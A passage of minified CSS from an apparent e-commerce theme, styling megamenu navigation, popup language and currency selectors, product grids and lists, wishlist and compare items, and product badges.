10px;position:relative;text-transform:uppercase;font-family:"Rubik"}.off-canvas-nav-megamenu .navbar-nav>li>a:hover,.off-canvas-nav-megamenu .navbar-nav>li>a:focus{background:none}.off-canvas-nav-megamenu .navbar-nav .dropdown-sub div.menu-title{font-weight:600;color:#444;font-size:12px}.off-canvas-nav-megamenu .nav li.dropdown .caret{cursor:pointer;position:absolute;top:0;margin:auto 0;right:0;width:50px;height:50px;line-height:50px;text-align:center}.rtl .off-canvas-nav-megamenu .nav li.dropdown .caret{left:0;right:auto}.off-canvas-nav-megamenu .nav li.dropdown .caret:before{content:"\f107";font-family:"FontAwesome";color:#000;font-size:15px;font-weight:400;display:block;text-align:center;transition:all .6s;transform-origin:center center}.off-canvas-nav-megamenu .nav li.dropdown .dropdown-toggle::after{display:none}.off-canvas-nav-megamenu .nav li.open-sub>.caret:before{transform:rotate(180deg)}.off-canvas-nav-megamenu .nav li li.dropdown-submenu .caret{top:0;width:30px;height:40px;line-height:40px}.off-canvas-nav-megamenu .offcanvas-mainnav{background-color:#FFF;position:absolute;top:0;width:234px;overflow:hidden;left:-234px}.rtl .off-canvas-nav-megamenu .offcanvas-mainnav{right:-234px;left:auto}.off-canvas-nav-megamenu .dropdown-menu{font-size:13px;position:relative;left:0;right:0;top:0;float:none;margin:0;width:100%!important;border:0;padding:0 10px;-moz-box-shadow:none;-webkit-box-shadow:none;-o-box-shadow:none;-ms-box-shadow:none;box-shadow:none;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;text-align:left}.rtl .off-canvas-nav-megamenu .dropdown-menu{text-align:right}.off-canvas-nav-megamenu .dropdown-menu ul li{line-height:30px;float:none}.off-canvas-nav-megamenu .dropdown-menu ul li+.nav-item{position:relative;margin-left:0}.rtl .off-canvas-nav-megamenu .dropdown-menu ul li+.nav-item{margin-right:0;margin-left:inherit}.off-canvas-nav-megamenu .dropdown-menu ul li>a{font-weight:400;color:#888}.off-canvas-nav-megamenu .dropdown-sub div.menu-title{margin:10px 0;color:#000;font-size:14px;text-transform:uppercase}.off-canvas-nav-megamenu .dropdown-sub div.menu-title a{color:#000}.off-canvas-nav-megamenu ul.nav-links li{line-height:30px}.off-canvas-nav-megamenu .mega-col{width:100%}.off-canvas-nav-megamenu .leo-widget .widget-subcategories ul{padding:3px 3px 3px 7px}.rtl .off-canvas-nav-megamenu .leo-widget .widget-subcategories ul{padding:3px 7px 3px 3px}@media (max-width:991px){.leo-megamenu.disable-canvas .dropdown-menu{-moz-box-shadow:none;-webkit-box-shadow:none;-o-box-shadow:none;-ms-box-shadow:none;box-shadow:none}.leo-megamenu.disable-canvas .navbar-nav>li.aligned-fullwidth{position:relative}.leo-megamenu.disable-canvas .navbar-nav>li>a{padding:20px 0}.leo-megamenu.disable-canvas .navbar-nav>li>a:after{display:none}.leo-megamenu.disable-canvas .navbar-nav>li .caret{cursor:pointer;position:absolute;top:13px;line-height:30px;display:block;width:30px;height:30px;right:0}.rtl .leo-megamenu.disable-canvas .navbar-nav>li .caret{left:0;right:auto}.leo-megamenu.disable-canvas .navbar-nav>li .caret:before{content:"add";font-family:"Material Icons";position:absolute;font-size:20px;font-weight:400;text-align:center;color:#FFF;z-index:1001}.leo-megamenu .collapse{text-align:left}.rtl .leo-megamenu .collapse{text-align:right}.leo-megamenu .collapse .navbar-nav{text-align:left;height:auto}.rtl .leo-megamenu .collapse .navbar-nav{text-align:right}.leo-megamenu .collapse .navbar-nav>li.aligned-fullwidth{position:relative}}@media (max-width:991px) and (max-width:991px){.leo-megamenu .collapse .navbar-nav>li>.dropdown-menu .mega-col{max-width:100%;flex:0 0 100%}}@media (max-width:991px){.leo-megamenu .collapse .navbar-nav .nav-item.dropdown.open-sub>.caret:before{content:"remove"}.leo-megamenu .collapse .navbar-nav .nav-item.dropdown-submenu .caret:before{top:-13px}.leo-megamenu .collapse .navbar-nav .nav-item.dropdown-submenu.open-sub>.caret:before{content:"remove"}.leo-megamenu .collapse .navbar-nav .dropdown-toggle::after{display:none}.leo-megamenu .collapse .dropdown-submenu>.dropdown-menu{width:100%;position:relative;left:0;-moz-box-shadow:none;-webkit-box-shadow:none;-o-box-shadow:none;-ms-box-shadow:none;box-shadow:none}.rtl .leo-megamenu .collapse .dropdown-submenu>.dropdown-menu{right:0;left:auto}}@media (max-width:991px){.ApMegamenu>.navbar{position:static}.leo-megamenu.disable-canvas .navbar-nav{margin:0}.leo-megamenu.disable-canvas .navbar-nav>li>a{padding:15px;display:inline-block;letter-spacing:1px}.leo-megamenu.disable-canvas .navbar-nav .nav-item .caret{cursor:pointer;position:absolute;top:9px;line-height:30px;display:block;width:30px;height:30px;right:0}.rtl .leo-megamenu.disable-canvas .navbar-nav .nav-item .caret{left:0;right:auto}.leo-megamenu.disable-canvas .navbar-nav .nav-item .caret:before{content:"add";font-family:"Material Icons";position:absolute;font-size:20px;font-weight:400;text-align:center;color:#F0F0F0;z-index:1001}.leo-megamenu.disable-canvas .leo-top-menu{background:#353535;position:absolute;top:100%;z-index:99;left:10px;right:10px}.leo-megamenu.disable-canvas .dropdown-toggle::after{display:none}}.leo-widget .widget-category_image .level0 li{position:relative;display:inline-block;min-width:140px}.leo-widget .widget-category_image .level0 li ul{background:#FFF;border:1px solid #c3c3c3;position:absolute;top:-1px;z-index:99;display:none;left:100%;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}.rtl .leo-widget .widget-category_image .level0 li ul{right:100%;left:auto}.leo-widget .widget-category_image .level0 li ul li{padding:5px 10px}.leo-widget .widget-category_image .level0 li:hover>ul{display:block}.navbar-header .navbar-toggler{height:40px;width:40px;padding:0;border:1px solid #333;margin:20px auto;border-radius:0}.navbar-header .navbar-toggler:focus,.navbar-header .navbar-toggler:hover{border-color:#333;background:#333;color:#fff}.off-canvas-active .navbar-header .navbar-toggler{border-color:#000;background:#000;color:#fff}.off-canvas-button-megamenu{font-size:0;color:transparent;margin:15px 20px 0}.off-canvas-button-megamenu .off-canvas-nav{display:block;outline:0}.off-canvas-button-megamenu .off-canvas-nav:before{content:"\e082";font-family:"simple-line-icons";font-size:14px;color:#333}.off-canvas-button-megamenu:focus .off-canvas-nav:before{color:#000}.col-menuinfo .widget-raw-html{font-size:20px;padding:25px 0;text-align:center;color:#333;border-top:1px solid #e5e5e5;margin:10px -20px -20px;font-weight:300;background:#fbfbfb;line-height:1.5}@media (min-width:1200px){.col-menuinfo .widget-raw-html{margin:30px -25px -30px}}@media (max-width:991px){.col-menuinfo .widget-raw-html{font-size:16px;margin:10px -10px -10px}}.col-menuinfo .widget-raw-html p{margin:0}.col-menuinfo .widget-raw-html strong,.col-menuinfo .widget-raw-html b{color:#000}.col-menuinfo .widget-raw-html .shop-now{background:#a3de83;border-radius:5px;color:#fff;font-size:14px;text-transform:uppercase;margin:0 0 0 15px;padding:6px 20px;transition:all 0.4s cubic-bezier(.44,.13,.48,.87);display:inline-block}.rtl .col-menuinfo .widget-raw-html .shop-now{margin:0 15px 0 0}.col-menuinfo .widget-raw-html .shop-now:hover{background:#000;color:#fff}.box-listdetail .leo-widget .widget-html{margin-top:0}.leo-widget{margin:0 0 15px}.leo-widget:last-child{margin:0}.leo-widget div.menu-title{color:#333;text-transform:uppercase;font-weight:500;margin:0 0 5px;line-height:1.1;font-size:14px}.leo-widget .widget-products div.menu-title{font-weight:500}.widget-products .widget-inner{padding:15px 0 0}@media (max-width:991px){.ApMegamenu .leo-verticalmenu>.block_content{position:fixed;top:0;left:0;right:0;transform:none;bottom:0;overflow:auto;padding:70px 0;background:rgba(0,0,0,.75)}.ApMegamenu .leo-verticalmenu>.block_content .verticalmenu{max-width:400px;margin:auto;background:#fff;border-radius:4px}div.verticalmenu .navbar-nav>li>a{border-radius:4px}div.verticalmenu .dropdown-menu{left:0;top:0;border:1px solid #e5e5e5;min-height:100px;height:100%!important;min-width:215px;padding:30px;background:#FFF;position:static;max-width:100%;float:none;width:auto!important;border-radius:4px}div.verticalmenu .dropdown-menu .mega-col{width:100%;margin-bottom:25px}div.verticalmenu .dropdown-menu .mega-col:last-child{margin-bottom:0}.ApMegamenu .leo-verticalmenu .title_block:after{content:"\e082";font-family:"simple-line-icons";position:fixed;z-index:999;color:#ccc;top:20px;right:20px;font-size:36px;transition:all .4s;transform:scale(0);opacity:0;visibility:hidden;font-weight:400}.ApMegamenu .leo-verticalmenu.active .title_block:after{transform:scale(1);opacity:1;visibility:visible}div.verticalmenu .dropdown-menu ul li+.nav-item>a{padding:10px 0}}@media (min-width:992px){.col-banner .widget-html{margin:-31px -31px -31px 0}}.popup-over{position:relative}.popup-over a.popup-title{display:block;white-space:nowrap}.popup-over .popup-content{padding:20px 10px;position:absolute;top:100%;background:#fff;color:#999;min-width:160px;z-index:9999;display:block;right:0;left:auto;-webkit-transition:all 0.2s;-o-transition:all 0.2s;transition:all 0.2s;border-radius:0;text-align:left;font-size:13px;animation:none;margin:0}.rtl .popup-over .popup-content{text-align:right}@media (min-width:992px){.popup-over .popup-content{opacity:0;visibility:hidden;transform:translateY(20px)}}@media (max-width:991px){.popup-over .popup-content{display:none;-webkit-transition:opacity 0.4s;-o-transition:opacity 0.4s;transition:opacity 0.4s}}.popup-over .popup-content:after,.popup-over .popup-content:before{bottom:100%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none}.popup-over .popup-content:before{border-bottom-color:#eee;border-width:12px;margin-left:-12px;right:8px}.rtl .popup-over .popup-content:before{left:8px;right:auto}.popup-over .popup-content:after{border-bottom-color:#fff;border-width:12px;margin-left:-12px;margin-bottom:-1px;right:8px}.rtl .popup-over .popup-content:after{left:8px;right:auto}.popup-over .popup-content a{color:#999;padding:0}.popup-over .popup-content a:hover{color:#000}.popup-over .popup-content li{display:block}.popup-over .popup-content li.current{color:#000}.popup-over .popup-content li.current a{color:#000}.popup-over .popup-content li a{display:block;line-height:20px;padding:5px 18px}.popup-over .popup-content li a i{font-size:13px;margin-right:5px}.rtl .popup-over .popup-content li a i{margin-left:5px;margin-right:inherit}.popup-over:hover{cursor:pointer}@media (min-width:992px){.popup-over:hover .popup-content{display:block!important;opacity:1;visibility:visible;transform:translateY(0)}}@media (min-width:992px){.popup-over.open .popup-content{display:block!important;opacity:1;visibility:visible;transform:translateY(0)}}#leo_block_top .popup-content{padding:20px}#leo_block_top .popup-content .language-selector,#leo_block_top .popup-content .currency-selector{margin-bottom:15px;padding-bottom:15px;border-bottom:1px solid #eee;line-height:30px}#leo_block_top .popup-content .language-selector ul:after,#leo_block_top .popup-content .currency-selector ul:after{content:"";display:block;clear:both}#leo_block_top .popup-content .language-selector li,#leo_block_top .popup-content .currency-selector li{float:left;text-align:center}#leo_block_top .popup-content .language-selector a,#leo_block_top .popup-content .currency-selector a{line-height:30px;padding:0}#leo_block_top .popup-content .language-selector>span,#leo_block_top .popup-content .currency-selector>span{display:none}#leo_block_top .popup-content .currency-selector{margin:0;padding:0;border:0}#leo_block_top .popup-content .currency-selector li{width:50%}#leo_block_top .popup-content .language-selector li{width:33%}#leo_block_top .popup-content .language-selector li .lang-name{display:none}#leo_block_top .popup-content .language-selector li .lang-img{outline:1px dashed transparent;outline-offset:3px;display:inline-block;line-height:1;width:16px;height:11px}#leo_block_top .popup-content .language-selector li .lang-img img{display:block}#leo_block_top .popup-content .language-selector li:hover .lang-img,#leo_block_top .popup-content .language-selector li.current .lang-img{outline-color:#fff}.rtl .popup-over .popup-content{left:0;right:auto}@media (max-width:991px) and (min-width:768px){.product_list.list.plist-modern .thumbnail-container .functional-buttons>div{width:100%}}.product_list.list .ajax_block_product{width:50%}@media (max-width:1199px) and (min-width:767px){.product_list.list .ajax_block_product{width:100%}}@media (max-width:480px){.product_list.list .ajax_block_product{width:100%}}.product_list.list .ajax_block_product:hover{z-index:2}.product_list.list .thumbnail-container{text-align:left}.rtl .product_list.list .thumbnail-container{text-align:right}.product_list.list .thumbnail-container:after{content:"";display:block;clear:both}.product_list.list .thumbnail-container .product-flags{text-align:left}.rtl .product_list.list .thumbnail-container .product-flags{text-align:right}.product_list.list .thumbnail-container .product-image{float:left;float:left;width:33.33333%;text-align:center}.rtl .product_list.list .thumbnail-container .product-image{float:right}@media (max-width:767px){.product_list.list .thumbnail-container .product-image{width:100%}}.product_list.list .thumbnail-container .product-meta{position:relative;float:left;width:66.66667%;text-align:left;padding:30px;background:none;transform:none!important}.rtl .product_list.list .thumbnail-container .product-meta{text-align:right}@media (max-width:991px){.product_list.list .thumbnail-container .product-meta{padding:0 10px 0}}@media (max-width:767px){.product_list.list .thumbnail-container .product-meta{width:100%}}.product_list.list .thumbnail-container .pro-btn{position:static;transform:none;margin:0 0 15px}.product_list.list .thumbnail-container .product-description-short{display:inline-block}.product_list.list .thumbnail-container .product-title{margin:10px 0}.product_list.list .thumbnail-container .product-price-and-shipping{font-size:20px}.product_list.list .thumbnail-container .product-price-and-shipping .discount-percentage{vertical-align:2px}.product_list.list .thumbnail-container .p-action .p-top{-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none;opacity:1;filter:alpha(opacity=100);visibility:visible}.product_list.list .thumbnail-container .p-action .p-top .leo-list-product-reviews{right:10px}.rtl .product_list.list .thumbnail-container .p-action .p-top .leo-list-product-reviews{left:10px;right:auto}.product_list.list .thumbnail-container .p-action .p-bottom{position:static;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none;opacity:1;filter:alpha(opacity=100);visibility:visible}.product_list.grid .ajax_block_product{clear:none}@media (min-width:1200px){.product_list.grid .ajax_block_product.first-in-line{clear:both}}@media (min-width:992px) and (max-width:1199px){.product_list.grid .ajax_block_product:nth-child(3n+1){clear:both}}@media (max-width:991px) and (min-width:768px){.product_list.grid .ajax_block_product:nth-child(3n+1){clear:both}}@media (max-width:767px) and (min-width:481px){.product_list.grid .ajax_block_product{width:50%}.product_list.grid .ajax_block_product:nth-child(2n+1){clear:both}}.layout-left-column .product_list.grid .ajax_block_product{clear:none}@media (max-width:991px) and (min-width:768px){.layout-left-column .product_list.grid .ajax_block_product{width:50%}.layout-left-column .product_list.grid .ajax_block_product:nth-child(2n+1){clear:both}}.featured-products .ajax_block_product.col-xl-3{clear:none}@media (min-width:992px){.featured-products .ajax_block_product.col-xl-3{width:25%}.featured-products .ajax_block_product.col-xl-3.first-in-line{clear:both}}@media (max-width:991px) and (min-width:768px){.featured-products .ajax_block_product.col-xl-3{width:33.33%}.featured-products .ajax_block_product.col-xl-3:nth-child(3n+1){clear:both}}@media (max-width:767px) and (min-width:481px){.featured-products .ajax_block_product.col-xl-3{width:33.33%}.featured-products .ajax_block_product.col-xl-3:nth-child(3n+1){clear:both}}@media (max-width:480px){.featured-products .ajax_block_product.col-xl-3{width:50%}.featured-products .ajax_block_product.col-xl-3:nth-child(2n+1){clear:both}}body#category .product_list.grid .ajax_block_product{clear:none}@media (min-width:1200px){body#category .product_list.grid .ajax_block_product.first-in-line{clear:both}}@media (min-width:992px) and (max-width:1199px){body#category .product_list.grid .ajax_block_product:nth-child(3n+1){clear:both}}@media (max-width:991px) and (min-width:768px){body#category .product_list.grid .ajax_block_product:nth-child(2n+1){clear:both}}@media (max-width:767px) and (min-width:481px){body#category .product_list.grid .ajax_block_product{width:50%}body#category .product_list.grid .ajax_block_product:nth-child(2n+1){clear:both}}.thumbnail-container{position:relative;margin-bottom:10px}.thumbnail-container .product-image{position:relative}@media (max-width:480px){.thumbnail-container .product-image img{width:100%}}.thumbnail-container .product-meta{padding:10px 0 10px}.thumbnail-container .functional-buttons{position:absolute;bottom:0;left:0;right:0;padding:3px}.thumbnail-container .functional-buttons a.quick-view,.thumbnail-container .functional-buttons .btn-product{background:rgba(255,255,255,.95);display:block;width:100%;height:44px;line-height:44px;text-align:center;padding:0 10px;color:#000;border:0;font-size:11px;text-transform:uppercase;border-radius:0;-webkit-transition:all 0.35s ease;-o-transition:all 0.35s ease;transition:all 0.35s ease;margin:3px 0 0}@media (min-width:992px){.thumbnail-container .functional-buttons a.quick-view,.thumbnail-container .functional-buttons .btn-product{opacity:0;filter:alpha(opacity=0);visibility:hidden}}@media (min-width:480px){.thumbnail-container .functional-buttons a.quick-view,.thumbnail-container .functional-buttons .btn-product{font-size:10px}}@media (max-width:991px){.thumbnail-container .functional-buttons a.quick-view,.thumbnail-container .functional-buttons .btn-product{font-size:10px;letter-spacing:0}}.thumbnail-container .functional-buttons a.quick-view:hover,.thumbnail-container .functional-buttons a.quick-view.added,.thumbnail-container .functional-buttons .btn-product:hover,.thumbnail-container .functional-buttons .btn-product.added{color:#000}.thumbnail-container .functional-buttons a.quick-view.added:before,.thumbnail-container .functional-buttons .btn-product.added:before{content:"\f00c";font-family:"FontAwesome"}@media (max-width:991px) and (min-width:768px){.thumbnail-container .functional-buttons{padding:3px 1.5px}.thumbnail-container .functional-buttons a.quick-view,.thumbnail-container .functional-buttons .btn-product{font-size:10px}}.thumbnail-container:hover .functional-buttons a.quick-view,.thumbnail-container:hover .functional-buttons .btn-product{opacity:1;filter:alpha(opacity=100);visibility:visible}.thumbnail-container:hover .functional-buttons .btn-product{transition-delay:0.1s}.thumbnail-container .product-title{text-transform:capitalize;margin:0;font-size:14px;line-height:16px;font-family:"Rubik";font-weight:500;min-height:37px}.thumbnail-container .product-title a{display:block;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}.thumbnail-container .product-title a:hover{color:#000}.thumbnail-container .product-price-and-shipping{color:#000;font-family:"Rubik",sans-serif;font-size:14px}.thumbnail-container .product-price-and-shipping .aeuc_before_label{color:#999;font-size:12px}.thumbnail-container .product-price-and-shipping .aeuc_from_label{margin:0 5px 0 0}.rtl .thumbnail-container .product-price-and-shipping .aeuc_from_label{margin:0 0 0 5px}.thumbnail-container .product-price-and-shipping .price{font-weight:500;margin:0 5px 0 0;font-size:18px;color:#9cb80e}.rtl .thumbnail-container .product-price-and-shipping .price{margin:0 0 0 5px}.thumbnail-container .product-price-and-shipping .regular-price{color:#999;font-size:14px;text-decoration:line-through;font-weight:400;margin:0 5px 0 0}.rtl .thumbnail-container .product-price-and-shipping .regular-price{margin:0 0 0 5px}.thumbnail-container .product-price-and-shipping .regular-price+span.price{color:#d31d52}.thumbnail-container .product-price-and-shipping .discount-percentage{margin:0 5px 0 0}.rtl .thumbnail-container .product-price-and-shipping .discount-percentage{margin:0 0 0 5px}.thumbnail-container .p-name{position:relative;margin:0 0 10px;padding:0 35px 0 0}.rtl .thumbnail-container .p-name{padding:0 0 0 35px}.thumbnail-container .p-name .leo-wishlist-button{position:absolute;top:0;right:0;padding:0;border:0;width:24px;height:24px;line-height:24px;text-align:center;color:#444;background:none;overflow:hidden}.rtl .thumbnail-container .p-name .leo-wishlist-button{left:0;right:auto}.thumbnail-container .p-name .leo-wishlist-button:hover,.thumbnail-container .p-name .leo-wishlist-button:active,.thumbnail-container .p-name .leo-wishlist-button:focus{color:#000;background:none}.thumbnail-container .p-name .leo-wishlist-button i{display:block;width:24px;height:24px;line-height:24px;font-size:0}.thumbnail-container .p-name .leo-wishlist-button i:before{content:"\f08a";font-family:'FontAwesome';font-size:14px}.thumbnail-container .p-name .leo-wishlist-button .leo-wishlist-bt-content span{display:none}.thumbnail-container .p-name .leo-wishlist-button.added i:before{content:"\f004"}.thumbnail-container .p-name .leo-wishlist-button-dropdown{position:static}.thumbnail-container .p-name .leo-wishlist-button-dropdown .leo-list-wishlist{left:auto;right:0}.rtl .thumbnail-container .p-name .leo-wishlist-button-dropdown .leo-list-wishlist{left:0;right:auto}.thumbnail-container .p-price{position:relative;padding:0 40px 0 0}.rtl .thumbnail-container .p-price{padding:0 0 0 40px}.thumbnail-container .p-price .discount-percentage{display:none}.thumbnail-container .p-price .add-to-cart{font-size:13px;padding:0;line-height:24px;height:24px;min-width:24px;background:none;color:#000;border:0;position:absolute;top:0;width:auto}@media (min-width:992px){.thumbnail-container .p-price .add-to-cart{left:0;-webkit-transform:translateX(-20px);-moz-transform:translateX(-20px);-ms-transform:translateX(-20px);-o-transform:translateX(-20px);transform:translateX(-20px);opacity:0;filter:alpha(opacity=0);visibility:hidden;-webkit-transition:all 0.3s 0.1s;-o-transition:all 0.3s 0.1s;transition:all 0.3s 0.1s}.rtl .thumbnail-container .p-price .add-to-cart{right:0;left:auto}}.thumbnail-container .p-price .product-price-and-shipping{display:block;-webkit-transition:all 0.3s 0.1s;-o-transition:all 0.3s 0.1s;transition:all 0.3s 0.1s;line-height:24px}@media (max-width:991px){.thumbnail-container .p-price .add-to-cart{right:0;width:24px;height:24px;line-height:24px;text-align:center}.rtl .thumbnail-container .p-price .add-to-cart{left:0;right:auto}.thumbnail-container .p-price .add-to-cart .leo-bt-cart-content i{display:block;width:24px;height:24px;line-height:24px;text-align:center;font-size:0}.thumbnail-container .p-price .add-to-cart .leo-bt-cart-content i:before{font-size:16px}.thumbnail-container .p-price .add-to-cart .leo-bt-cart-content span{display:none}}@media (min-width:992px){.thumbnail-container:hover .p-price .add-to-cart{opacity:1;filter:alpha(opacity=100);visibility:visible;-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}.thumbnail-container:hover .p-price .add-to-cart.disable{opacity:.5;filter:alpha(opacity=50)}.thumbnail-container:hover .p-price .product-price-and-shipping{opacity:0;filter:alpha(opacity=0);visibility:hidden;-webkit-transform:translateX(70px);-moz-transform:translateX(70px);-ms-transform:translateX(70px);-o-transform:translateX(70px);transform:translateX(70px)}}.thumbnail-container .product-additional{position:absolute;top:0;visibility:hidden;left:0;right:0;bottom:0;opacity:0;filter:alpha(opacity=0);-webkit-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s}.thumbnail-container .comments_note{color:#acaaa6}.thumbnail-container .variant-links{width:100%;padding-top:3px;min-height:40px}.thumbnail-container .product-description-short{display:none;line-height:20px}.thumbnail-container:hover .product-additional{visibility:visible;opacity:1;filter:alpha(opacity=100)}.thumbnail-container:hover .leo-more-info{width:90px;opacity:1;filter:alpha(opacity=100);right:-90px}.rtl .thumbnail-container:hover .leo-more-info{left:-90px;right:auto}.product_block.last_item .thumbnail-container .leo-more-info{right:auto;left:0}.product_block.last_item .thumbnail-container:hover .leo-more-info{right:auto;left:-90px}.product-flags{margin:0;position:absolute;top:0;left:0;z-index:1;text-transform:uppercase;line-height:15px;pointer-events:none;pointer-events:none;display:flex;flex-wrap:wrap;font-size:10px}.rtl .product-flags{right:0;left:auto}.product-flags li.product-flag{margin:1px;padding:2px 5px;border-radius:3px;color:#fff;background:#000}.product-flags .product-flag.online-only{background:#333}.product-flags .product-flag.new{background:#30c22c}.product-flags .product-flag.on-sale{background:#ff911d}.product-flags .product-flag.discount{background:#ff3e3e}.thumbnail-container .quick-view i{display:none}.thumbnail-container .btn-product{position:relative}.thumbnail-container .btn-product .cssload-speeding-wheel{position:absolute;top:0;left:0;right:0;bottom:0;margin:auto}.thumbnail-container .btn-product i{display:none}.leo-productscompare-item .thumbnail-container{min-width:250px}.leo-productscompare-item .thumbnail-container,.leo-wishlist-product .thumbnail-container{margin:0;text-align:center}.leo-productscompare-item .thumbnail-container .button-container,.leo-wishlist-product .thumbnail-container .button-container{text-align:center;padding:10px 0}.leo-productscompare-item .thumbnail-container .product_desc,.leo-wishlist-product .thumbnail-container .product_desc{margin-bottom:10px}.leo-productscompare-item .thumbnail-container .btn-product,.leo-wishlist-product .thumbnail-container .btn-product{width:100%;height:40px}.leo-productscompare-item .thumbnail-container .btn-product .cssload-speeding-wheel,.leo-wishlist-product .thumbnail-container .btn-product .cssload-speeding-wheel{border:2px solid #fff;border-left-color:transparent;border-right-color:transparent}.leo-productscompare-item .thumbnail-container .product-price-and-shipping .discount-percentage,.leo-wishlist-product .thumbnail-container .product-price-and-shipping .discount-percentage{background:#f39d72;color:#fff;position:static;padding:0 5px;border-radius:0}.leo-productscompare-item .thumbnail-container .product-flags,.leo-wishlist-product .thumbnail-container .product-flags{padding:0;text-align:left}.rtl .leo-productscompare-item .thumbnail-container .product-flags,.rtl .leo-wishlist-product .thumbnail-container .product-flags{text-align:right}.leo-productscompare-item .thumbnail-container .product-thumbnail img,.leo-wishlist-product .thumbnail-container .product-thumbnail img{max-width:100%}.leo-productscompare-item .thumbnail-container .leo-bt-select-attr:after,.leo-wishlist-product .thumbnail-container .leo-bt-select-attr:after{position:absolute;top:15px;right:10px}.rtl .leo-productscompare-item .thumbnail-container .leo-bt-select-attr:after,.rtl .leo-wishlist-product .thumbnail-container .leo-bt-select-attr:after{left:10px;right:auto}.leo-productscompare-item .thumbnail-container .product_desc,.leo-wishlist-product .thumbnail-container .product_desc{display:none}.leo-productscompare-item .thumbnail-container .product-price-and-shipping,.leo-wishlist-product .thumbnail-container .product-price-and-shipping{text-align:center}.leo-productscompare-item .thumbnail-container .product-title,.leo-wishlist-product .thumbnail-container .product-title{margin:0 0 20px;text-align:center}.leo-productscompare-item .thumbnail-container .product-title a,.leo-wishlist-product .thumbnail-container .product-title a{font-size:16px;color:#000}.leo-productscompare-item .thumbnail-container .product-title a:hover,.leo-wishlist-product .thumbnail-container .product-title a:hover{color:#000}.leo-productscompare-item .thumbnail-container .leo-pro-attr-section,.leo-productscompare-item .thumbnail-container .qty_product,.leo-wishlist-product .thumbnail-container .leo-pro-attr-section,.leo-wishlist-product .thumbnail-container .qty_product{margin:1px 0;text-align:center}.leo-wishlist-product .thumbnail-container{max-width:100%}.list-wishlist{overflow-x:auto}.leo-wishlist-product{display:block!important}.leo-wishlist-product .leo-wishlistproduct-item{padding:0 15px;width:25%;float:left}.rtl .leo-wishlist-product .leo-wishlistproduct-item{float:right}.leo-wishlist-product .leo-wishlistproduct-item .delete-wishlist-product{position:absolute;top:0;z-index:1;right:15px;left:15px}.leo-wishlist-product .leo-wishlistproduct-item .delete-wishlist-product .btn{padding:10px 15px}.leo-wishlist-product .leo-wishlistproduct-item .form-group label{text-align:center;display:block;color:#999}.leo-wishlist-product .leo-wishlistproduct-item .product-description{margin-top:10px}.leo-wishlist-product .leo-wishlistproduct-item .form-control{text-align:center;border:1px solid #eee;outline:0}.leo-wishlist-product .leo-wishlistproduct-item .form-control:focus,.leo-wishlist-product .leo-wishlistproduct-item .form-control:hover{border-color:#666}@media (min-width:992px){.leo-wishlist-product .leo-wishlistproduct-item:nth-child(4n+1){clear:both}}@media (max-width:991px) and (min-width:768px){.leo-wishlist-product .leo-wishlistproduct-item{width:33.33%}.leo-wishlist-product .leo-wishlistproduct-item:nth-child(3n+1){clear:both}}@media (max-width:767px) and (min-width:481px){.leo-wishlist-product .leo-wishlistproduct-item{width:50%}.leo-wishlist-product .leo-wishlistproduct-item:nth-child(2n+1){clear:both}}@media (max-width:480px){.leo-wishlist-product .leo-wishlistproduct-item{width:100%}}.plist-center .thumbnail-container{text-align:center;transition:all .3s}.plist-center .thumbnail-container .cancel,.plist-center .thumbnail-container .star{font-size:11px;line-height:16px}.plist-center .thumbnail-container div.star.star_on:before,.plist-center .thumbnail-container div.star.star_hover:before{color:#000}.plist-center .thumbnail-container .color{vertical-align:top;border-radius:50%;margin:0 5px;position:relative;overflow:hidden;border:0}.plist-center .thumbnail-container .nb-revews{display:none}.plist-center .thumbnail-container .variant-links{padding-top:0;min-height:16px}.plist-center .thumbnail-container .leo-list-product-reviews{margin-top:0;margin-bottom:0}.plist-center .thumbnail-container .product-flags{text-align:left;width:calc(100% - 20px)}.rtl .plist-center .thumbnail-container .product-flags{text-align:right}.plist-center .thumbnail-container .product-flags .discount-percentage{top:0;color:#d31d52;right:0}.rtl .plist-center .thumbnail-container .product-flags .discount-percentage{left:0;right:auto}.plist-center .thumbnail-container .product-image .quick-view{position:absolute;bottom:0;right:0;width:30px;height:30px;text-align:center;line-height:30px;overflow:hidden;transition:all .4s;padding:0;border-radius:0;background:none;color:#000;background:#fff;border-top-left-radius:50%}.rtl .plist-center .thumbnail-container .product-image .quick-view{left:0;right:auto}@media (min-width:992px){.plist-center .thumbnail-container .product-image .quick-view{transform:scale(0) translateY(-40px);backface-visibility:hidden}}.plist-center .thumbnail-container .product-image .quick-view i{display:inline-block;font-size:16px}.plist-center .thumbnail-container .product-image .quick-view span span{display:none}.plist-center .thumbnail-container .pro-info{text-align:center;padding:20px 0 15px}.plist-center .thumbnail-container .product-meta{padding:0 0 10px;background:#fff;transition:all .4s;transform:translateY(0%)}@media (max-width:991px){.plist-center .thumbnail-container .product-meta{padding:0}}.plist-center .thumbnail-container .product-title{margin:0 0 15px;font-size:13px;text-transform:uppercase}.plist-center .thumbnail-container .product-title a{color:#000}.plist-center .thumbnail-container .product-title a:hover{color:#000}.plist-center .thumbnail-container .product-price-and-shipping{margin:0 0 15px}.plist-center .thumbnail-container .product-price-and-shipping .discount-percentage{display:none}@media (min-width:992px){.plist-center .thumbnail-container .pro-btn{position:absolute;left:0;right:0;bottom:0;opacity:0;visibility:hidden;transition:all .4s;transform:translateY(100%)}}.plist-center .thumbnail-container .pro-btn:after{content:"";display:block;clear:both}.plist-center .thumbnail-container .pro-btn>div{width:40px;float:left;margin:0 0 0 1px}.rtl .plist-center .thumbnail-container .pro-btn>div{float:right}.rtl .plist-center .thumbnail-container .pro-btn>div{margin:0 1px 0 0}.plist-center .thumbnail-container .pro-btn>div.button-container{width:calc(100% - 82px);margin:0!important}.plist-center .thumbnail-container .pro-btn .btn-product{width:100%;height:40px;line-height:40px;border:0;padding:0;border-radius:0;background:#2a363b}@media (max-width:991px){.plist-center .thumbnail-container .pro-btn .btn-product{font-size:10px;letter-spacing:0}}.plist-center .thumbnail-container .pro-btn .btn-product .cssload-speeding-wheel{background:none;border:1px solid 